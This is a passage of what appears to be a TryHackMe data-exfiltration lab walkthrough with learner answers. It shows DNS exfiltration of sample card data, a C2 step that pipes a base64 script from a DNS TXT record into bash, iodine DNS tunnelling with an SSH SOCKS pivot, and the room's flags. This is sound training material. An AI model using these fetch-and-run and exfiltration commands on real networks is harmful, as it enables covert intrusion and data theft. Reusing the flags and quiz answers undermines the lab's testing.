    172.20.0.1.56092 > attacker.domain: 19543% [1au] A? _.pDb2RlOiAxMzM3Cg==.att.tunnel.com. (76)
22:14:00.288208 IP (tos 0x0, ttl 64, id 60580, offset 0, flags [none], proto UDP (17), length 235)
    172.20.0.1.36680 > attacker.domain: 23460% [1au] A? TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com. (207)
22:14:00.289643 IP (tos 0x0, ttl 64, id 48564, offset 0, flags [DF], proto UDP (17), length 69)
    attacker.52693 > 172.20.0.1.domain: 3567+ PTR? 1.0.20.172.in-addr.arpa. (41)
22:14:00.289941 IP (tos 0x0, ttl 64, id 60581, offset 0, flags [DF], proto UDP (17), length 123)
    172.20.0.1.domain > attacker.52693: 3567 NXDomain* 0/1/0 (95)
Once our DNS request is received, we can stop the tcpdump tool and clean the received data by removing unwanted strings, and finally decode back the data using Base64 as follows,
thm@attacker:~$ echo "TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com." | cut -d"." -f1-8 | tr -d "." | base64 -d
Name: THM-user
Address: 1234 Internet, THM
Credit Card: 1234-1234-1234-1234
Expire: 05/05/2022
Code: 1337
Nice! We have successfully transferred the content of the credit.txt over the DNS protocol manually.
C2 Communications over DNS
C2 frameworks use the DNS protocol for communication, such as sending a command execution request and receiving execution results over the DNS protocol. They also use the TXT DNS record to run a dropper to download extra files on a victim machine. This section simulates how to execute a bash script over the DNS protocol. We will be using the web interface to add a TXT DNS record to the tunnel.com domain name.
For example, let's say we have a script that needs to be executed in a victim machine. First, we need to encode the script as a Base64 representation and then create a TXT DNS record of the domain name you control with the content of the encoded script. The following is an example of the required script that needs to be added to the domain name:
#!/bin/bash
ping -c 1 test.thm.com
The script executes the ping command in a victim machine and sends one ICMP packet to test.tunnel.com. Note that the script is an example, which could be replaced with any content. Now save the script to/tmp/script.sh using your favorite text editor and then encode it with Base64 as follows,
Encode the Bash Script as Base64 Representation


thm@victim2$ cat /tmp/script.sh | base64
IyEvYmluL2Jhc2gKcGluZyAtYyAxIHRlc3QudGhtLmNvbQo=
Now that we have the Base64 representation of our script, we add it as a TXT DNS record to the domain we control, which in this case, the tunnel.com. You can add it through the web interface we provide http://10.10.20.177/ or https://10-10-20-177.p.thmlabs.com/ without using a VPN.
Once we added it, let's confirm that we successfully created the script's DNS record by asking the local DNS server to resolve the TXT record of the script.tunnel.com. If everything is set up correctly, we should receive the content we added in the previous step.

Confirm the TXT record is Added Successfully


thm@victim2$ dig +short -t TXT script.tunnel.com
We used the dig command to check the TXT record of our DNS record that we added in the previous step! As a result, we can get the content of our script in the TXT reply. Now we confirmed the TXT record, let's execute it as follows,
Execute the Bash Script!


thm@victim2$ dig +short -t TXT script.tunnel.com | tr -d "\"" | base64 -d | bash
Note that we cleaned the output before executing the script using tr and deleting any double quotes ". Then, we decoded the Base64 text representation using base64 -d and finally passed the content to the bash command to execute.
Now replicate the C2 Communication steps to execute the content of the flag.tunnel.com TXT record and answer the question below.
What is the maximum length for the subdomain name (label)? 63
The Fully Qualified FQDN domain name must not exceed ______ characters. 255
Execute the C2 communication over the DNS protocol of the flag.tunnel.com. What is the flag?
thm@jump-box:/tmp$ dig +short -t TXT flag.tunnel.com
"YmFzaCAtYyAvdXNyL2xvY2FsL3NiaW4vZmxhZy5zaAo="
thm@jump-box:/tmp$ echo YmFzaCAtYyAvdXNyL2xvY2FsL3NiaW4vZmxhZy5zaAo= | base64 -d
bash -c /usr/local/sbin/flag.sh
thm@jump-box:/tmp$ cd /usr/local/sbin
thm@jump-box:/usr/local/sbin$ ls
flag.sh  icmp-cnc  icmpdoor  unminimize
thm@jump-box:/usr/local/sbin$ ./flag.sh
THM{C-tw0-C0mmun1c4t10ns-0v3r-DN5}
THM{C-tw0-C0mmun1c4t10ns-0v3r-DN5}
DNS Tunneling
This task will show how to create a tunnel through the DNS protocol. Ensure that you understand the concept discussed in the previous task (Exifltration over DNS), as DNS Tunneling tools work based on the same technique.

DNS Tunneling (TCPoverDNS)
This technique is also known as TCP over DNS, where an attacker encapsulates other protocols, such as HTTP requests, over the DNS protocol using the DNS Data Exfiltration technique. DNS Tunneling establishes a communication channel where data is sent and received continuously.
This section will go through the steps required to establish a communication channel over the DNS. We will apply the technique to the network infrastructure we provided (JumpBox and Victim2) to pivot from Network 2 (192.168.0.0/24) to Network 1 (172.20.0.0/24) and access the internal web server. For more information about the network infrastructure, please check task 2.
We will be using the iodine tool for creating our DNS tunneling communications. Note that we have already installed iodine on the JumpBox and Attacker machines. To establish DNS tunneling, we need to follow the following steps:
Ensure to update the DNS records and create new NS points to your AttackBox machine (Check Task 8), or you can use the preconfigured nameserver, which points to the Attacker machine (att.tunnel.com=172.20.0.200).
Run iodined server from AttackBox or the Attacker machine. (note for the server side we use iodined)
On JumpBox, run the iodine client to establish the connection. (note for the client side we use iodine - without d)
SSH to the machine on the created network interface to create a proxy over DNS. We will be using the -D argument to create a dynamic port forwarding.
Once an SSH connection is established, we can use the local IP and the local port as a proxy in Firefox or ProxyChains.
https://github.com/yarrick/iodine
Let's follow the steps to create a DNS tunnel. First, let's run the server-side application (iodined) as follows,
Running iodined Server


thm@attacker$ sudo iodined -f -c -P thmpass 10.1.1.1/24 att.tunnel.com
Opened dns0
Setting IP of dns0 to 10.1.1.1
Setting MTU of dns0 to 1130
Opened IPv4 UDP socket
Listening to dns for domain att.tunnel.com
Let's explain the previous command a bit more:
Ensure to execute the command with sudo. The iodined creates a new network interface (dns0) for the tunneling over the DNS.
The -f argument is to run the server in the foreground.
The -c argument is to skip checking the client IP address and port for each DNS request.
The -P argument is to set a password for authentication.
 The 10.1.1.1/24 argument is to set the network IP for the new network interface (dns0). The IP address of the server will be 10.1.1.1 and the client 10.1.1.2.
att.tunnel.com is the nameserver we previously set.
On the JumpBox machine, we need to connect to the server-side application. To do so, we need to execute the following:
Victim Connects to the Server


thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for att.tunnel.com to 127.0.0.11
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.1.1.2
Setting MTU of dns0 to 1130
Server tunnel IP is 10.1.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 172.20.0.200, trying raw login: OK
Sending raw traffic directly to 172.20.0.200
Connection setup complete, transmitting data.
Note that we executed the client-side tool (iodine) and provided the -f and -P arguments explained before. Once the connection is established, we open a new terminal and log in to 10.1.1.1 via SSH.
Note that all communication over the network 10.1.1.1/24 will be over the DNS. We will be using the -D argument for the dynamic port forwarding feature to use the SSH session as a proxy. Note that we used the -f argument to enforce ssh to go to the background. The -4 argument forces the ssh client to bind on IPv4 only.
SSH over DNS


root@attacker$ ssh thm@10.1.1.2 -4 -f -N -D 1080
Now that we have connected to JumpBox over the dns0 network, open a new terminal and use ProxyChains or Firefox with 127.0.0.1 and port 1080 as proxy settings.
Use SSH Connection as a Proxy


root@attacker$ proxychains curl http://192.168.0.100/demo.php
root@attacker$ #OR
root@attacker$ curl --socks5 127.0.0.1:1080 http://192.168.0.100/demo.php
We can confirm that all traffic goes through the DNS protocol by checking the Tcpdump on the Attacker machine through the eth0 interface.

Apply the DNS tunneling technique in the provided network environment and access http://192.168.0.100/test.php to answer the question below.
When the iodine connection establishes to Attacker, run the ifconfig command. How many interfaces are? (including the loopback interface) Execute "ifconfig" from JumpBox once the iodine connection is established. 4
What is the network interface name created by iodined? dns0
Use the DNS tunneling to prove your access to the webserver, http://192.168.0.100/test.php . What is the flag? Ensure to pivot through JumpBox to get the flag
root@ip-10-10-149-92:~# ssh thm@10.10.51.10
The authenticity of host '10.10.51.10 (10.10.51.10)' can't be established.
ECDSA key fingerprint is SHA256:Ks0kFNo7GTsv8uM8bW78FwCCXjvouzDDmATnx1NhbIs.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.51.10' (ECDSA) to the list of known hosts.
thm@10.10.51.10's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Sep 12 23:33:04 2022 from 10.100.1.151
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

thm@jump-box:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.20.0.2  netmask 255.255.255.0  broadcast 172.20.0.255
        ether 02:42:ac:14:00:02  txqueuelen 0  (Ethernet)
        RX packets 91  bytes 10518 (10.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 66  bytes 12598 (12.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.133  netmask 255.255.255.0  broadcast 192.168.0.255
        ether 02:42:c0:a8:00:85  txqueuelen 0  (Ethernet)
        RX packets 15  bytes 1186 (1.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com
[sudo] password for thm:
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for att.tunnel.com to 127.0.0.11
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.1.1.2
Setting MTU of dns0 to 1130
Server tunnel IP is 10.1.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 172.20.0.200, trying raw login: OK
Sending raw traffic directly to 172.20.0.200
Connection setup complete, transmitting data.
Detaching from terminal...
thm@jump-box:~$ ifconfig dns0
dns0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1130
        inet 10.1.1.2  netmask 255.255.255.0  destination 10.1.1.2
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

thm@jump-box:~$ ping -c 2 10.1.1.1
PING 10.1.1.1 (10.1.1.1) 56(84) bytes of data.
64 bytes from 10.1.1.1: icmp_seq=1 ttl=64 time=0.698 ms
64 bytes from 10.1.1.1: icmp_seq=2 ttl=64 time=0.675 ms

--- 10.1.1.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1024ms
rtt min/avg/max/mdev = 0.675/0.686/0.698/0.011 ms
thm@jump-box:~$ exit
logout
Connection to 10.10.51.10 closed.
root@ip-10-10-149-92:~# ssh thm@10.10.51.10
thm@10.10.51.10's password:
ePermission denied, please try again.
thm@10.10.51.10's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Sep 12 23:56:07 2022 from 10.10.149.92
thm@jump-box:~$ ssh thm@10.10.51.10 -p 2322
The authenticity of host '[10.10.51.10]:2322 ([10.10.51.10]:2322)' can't be established.
ECDSA key fingerprint is SHA256:Q5grFzgVm+Q0SWpXsl9lyvPDA73WHtQO7ByKNoB+tMI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.51.10]:2322' (ECDSA) to the list of known hosts.
thm@10.10.51.10's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Sep 12 23:50:03 2022 from 10.10.149.92
thm@attacker:~$ sudo iodined -f -c -P thmpass 10.1.1.1/24 att.tunnel.com
[sudo] password for thm:
Opened dns1
Setting IP of dns1 to 10.1.1.1
Setting MTU of dns1 to 1130
Opened IPv4 UDP socket
Listening to dns for domain att.tunnel.com

root@ip-10-10-149-92:~# ssh thm@10.10.51.10
thm@10.10.51.10's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Tue Sep 13 00:24:59 2022 from 10.10.149.92
thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com
[sudo] password for thm:
Opened dns1
Opened IPv4 UDP socket
Sending DNS queries for att.tunnel.com to 127.0.0.11
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #1
Setting IP of dns1 to 10.1.1.3
Setting MTU of dns1 to 1130
Server tunnel IP is 10.1.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 172.20.0.200, trying raw login: ....failed
Using EDNS0 extension
Switching upstream to codec Base128
Server switched upstream to codec Base128
No alternative downstream codec available, using default (Raw)
Switching to lazy mode for low-latency
Server switched to lazy mode
Autoprobing max downstream fragment size... (skip with -m fragsize)
...768 not ok.. ...384 not ok.. ...192 not ok.. ...96 not ok.. ...48 not ok.. ...24 not ok.. ...12 not ok.. ...6 not ok.. ...3 not ok.. ...2 not ok..
iodine: found no accepted fragment size.
iodine: try setting -M to 200 or lower, or try other -T or -O options.
thm@jump-box:~$

root@ip-10-10-149-92:~# ssh thm@10.10.51.10
thm@10.10.51.10's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Tue Sep 13 00:26:59 2022 from 10.10.149.92
thm@jump-box:~$ ssh thm@10.10.51.10 -p 2322
thm@10.10.51.10's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Tue Sep 13 00:30:06 2022 from 10.10.149.92
thm@attacker:~$ sudo ssh thm@10.1.1.2 -4 -f -N -D 1080
[sudo] password for thm:
The authenticity of host '10.1.1.2 (10.1.1.2)' can't be established.
ECDSA key fingerprint is SHA256:Ks0kFNo7GTsv8uM8bW78FwCCXjvouzDDmATnx1NhbIs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.1.1.2' (ECDSA) to the list of known hosts.
thm@10.1.1.2's password:
thm@attacker:~$ curl --socks5 127.0.0.1:1080 http://192.168.0.100/test.php

<p>THM{DN5-Tunn311n9-1s-c00l}</p>
THM{DN5-Tunn311n9-1s-c00l}
Conclusion
Wrapping Up
In this room, we covered the basics of data exfiltration techniques, including various network protocols:
TCP Sockets
SSH
HTTP/HTTPS
ICMP
DNS
After finishing up this room, you should now have a general understanding of what Data Exfiltration is, and the types and protocols that you could try to use to transfer data.
Examples
The following are companies that were victims of data breaches using data exfiltration techniques.
SunTrust Bank had an insider data breach that uncovered suspicious traffic leaving the network after the theft of up to 1.5 million customer-sensitive data, including names, addresses, phone numbers, and account balances.
Tesla was a victim of data exfiltration by an insider, which caused a data breach. In 2018, an employee exfiltrated gigabytes of confidential photos and code manufacturing OS to third parties, including other personal and sensitive data.
Travelex is the world's leading currency exchange specialist. In 2020, it was a victim of ransomware called Sodinokibi. The attacker exploits an unpatched vulnerability of one of the internal servers. The attacker exploited an unpatched vulnerability in one of the internal servers, which allowed them to exfiltrate sensitive data out of the organization's network using one of the exfiltration techniques. The sensitive data included personally identifiable information (PII) and financial information.
Additional Resources
Data Exfiltration is not limited to protocols and methods discussed in this room. The following link is a Living Off Trusted Sites that could be used to exfiltrate data or for C2 communication using legitimate websites.
Living Off Trusted Sites (LOTS) Project
Read the closing task.
[[Windows Local Persistence]]